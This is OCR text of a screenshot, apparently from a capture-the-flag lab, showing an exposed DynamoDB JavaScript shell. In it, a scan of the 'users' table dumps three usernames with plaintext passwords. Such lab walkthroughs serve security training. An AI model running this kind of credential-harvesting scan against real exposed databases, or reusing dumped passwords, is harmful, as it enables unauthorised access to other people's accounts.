 DynamoDB JavaScript Shell - Mozilla Firefox
DynamoDB JavaScript
s3.bucket.htb/shell/#
150%
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
amazon
web services
DynamoDB JavaScript Shell
</>
?
1 var params = {
2 TableName: 'users',
3 Select: "ALL_ATTRIBUTES",
4 };
5
6 dynamodb.scan(params, function(err, data) {
7 if (err) {
8 console.log("Error", err.code);
9 } else {
10 console.log("Table: ", JSON.stringify(data, null, 0));
11 }
12 });
1 var params = {};
5
6 dynamodb.scan(params, function(err, data) {});
=>
Table:  {"Items":[{"password":
{"S":"Management@#1@#"},"username":{"S":"Mgmt"}},
{"password":{"S":"Welcome123!"},"username":
{"S":"Cloudadm"}},{"password":{"S":"n2vM-
<_K_Q:.Aa2"},"username":
{"S":"Sysadm"}}],"Count":3,"ScannedCount":3}
DynamoDB Developer Guide AWS JavaScript SDK API Reference DynamoDB API